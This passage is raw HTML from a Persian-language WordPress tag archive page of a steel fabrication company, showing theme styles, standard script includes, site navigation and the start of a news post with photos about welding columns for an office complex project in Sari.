!important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-2429 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-2429 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl archive tag tag-261 wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_2429'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/tag/%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog '>

				<main class='content av-content-full alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>بایگانی برچسب برای:  <span>جوش زیرپودری</span></h3><article class="post-entry post-entry-type-standard post-entry-2429 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-2429 post type-post status-publish format-standard has-post-thumbnail hentry category-105 category-107 category-196 tag-260 tag-215 tag-261 tag-259 tag-245 tag-262 tag-258 tag-249"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%85%d9%88%d9%86%d8%aa%d8%a7%da%98-%d9%88-%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7-%d9%88-%d8%b3%d9%88/' class='small-preview'  title="WhatsApp Image 2021-09-19 at 1.00.58 PM"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg" class="wp-image-2437 avia-img-lazy-loading-2437 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%85%d9%88%d9%86%d8%aa%d8%a7%da%98-%d9%88-%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7-%d9%88-%d8%b3%d9%88/" rel="bookmark" title="لینک به: ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری">ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۴۰۰/۶/۲۸ ۱۷:۲۵:۳۶" >۲۸ شهریور ۱۴۰۰</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d8%a8%db%8c%d9%85%d9%87-%d9%be%d8%a7%d8%b3%d8%a7%d8%b1%da%af%d8%a7%d8%af-%d8%b3%d8%a7%d8%b1%db%8c/" rel="tag">پروژه بیمه پاسارگاد-ساری</a></span></span></header><div class="entry-content"  itemprop="text" ><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2430" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-300x225.jpeg" alt="" width="300" height="225" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-300x225.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-768x576.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-1030x773.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-705x529.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM-450x338.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.02.11-PM.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2431" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-6.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2432" src="http://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-5.jpeg 